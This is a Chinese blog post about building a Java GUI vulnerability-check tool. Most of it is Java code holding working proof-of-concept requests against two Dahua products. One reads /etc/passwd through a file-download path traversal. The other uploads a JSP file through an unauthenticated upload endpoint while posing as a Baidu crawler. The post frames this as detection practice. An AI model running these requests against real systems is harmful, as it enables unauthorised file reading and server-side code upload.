java图形化工具编写初试
前言:
照虎画猫——用WgpSec 说书人师傅的‘用友NC系列检测利用工具’结合本人为数不多的java基础再结合gpt,学习了一下java图形化工具的编写,实现了最基础的漏洞检测功能........
用大华的两个漏洞为例,分别试了POST请求和GET请求


1、大华智慧园区devicePoint_addImgIco文件上传

2、大华DSS文件下载漏洞

3、总结
凑个字数。。。。。。
public class check {
public String checkAction(Map deserializeMap, String vulName, String url) throws IOException {
String result;
if ("dahua_dss_fileDown".equals(vulName)) {
result = dahua_dss_fileDown(url);
} else if ("大华智慧园区文件上传".equals(vulName)) {
result = zhihuiyuanqu_upload(url);
} else if (vulName.contains("xxx")){
String path = (String) deserializeMap.get(vulName);
result = deserializeAction(url, path, vulName);
}else {
result = "该poc暂未收录";
}
return result;
}
public String dahua_dss_fileDown(String url) {
Map<String, String> headers = new HashMap<>();
headers.put("User-Agent", "Mozilla/5.0 (compatible; Baiduspider/2.0; +http://www.baidu.com/search/spider.html)");
Response response = null;
try {
String payload = "portal/attachment_downloadByUrlAtt.action?filePath=file:///etc/passwd";
response = httpRequest.get(url + payload,headers);
String statusCode = String.valueOf(response.code());
String responseBody = response.body().string();
if ("200".equals(statusCode) && responseBody.contains("root")) {
return "[+] 漏洞存在!!!!";
} else {
return "[-] 漏洞不存在";
}
} catch (IOException e) {
return "[-]请求失败:" + e.getMessage();
} finally {
if (response != null) {
response.close();
}
}
}
public String zhihuiyuanqu_upload(String url) {
Map<String, String> headers = new HashMap<>();
headers.put("User-Agent", "Mozilla/5.0 (compatible; Baiduspider/2.0; +http://www.baidu.com/search/spider.html)");
// headers.put("Content-Type","multipart/form-data; boundary=f3aeb22be281d77542546a2f71e20982");
Response response = null;
String payload = "emap/devicePoint_addImgIco?hasSubsystem=true";
String data = "<%out.println(\"vultest\");%>";
RequestBody requestBody = new MultipartBody.Builder()
.setType(MultipartBody.FORM)
.addFormDataPart("upload", "a.jsp",
RequestBody.create(MediaType.parse("application/octet-stream"), data))
.build();
System.out.println(requestBody);
try {
response = httpRequest.post(url + payload,headers,requestBody);
// System.out.println(response);
String statusCode = String.valueOf(response.code());
String responseBody = response.body().string();
// System.out.println(responseBody);
if ("200".equals(statusCode) && responseBody.contains("on.jsp")) {
String pattern = "ico_res_[0-9a-fA-F]+_on.jsp";
Pattern r = Pattern.compile(pattern);
Matcher m = r.matcher(responseBody);
if (m.find()){
System.out.println(url+"upload/emap/society_new/"+m.group());
}
return "[+] 漏洞存在!!!!\n"+"文件路径:"+url+"upload/emap/society_new/"+m.group();
} else {
return "[-] 漏洞不存在";
}
} catch (IOException e) {
return "[-]请求失败:" + e.getMessage();
} finally {
if (response != null) {
response.close();
}
}
}
public String deserializeAction(String url, String path, String vulName){
return url+vulName+path;
}
}
大佬的代码:https://github.com/wgpsec/YongYouNcTool
菜鸡的代码:https://github.com/ab0ne/test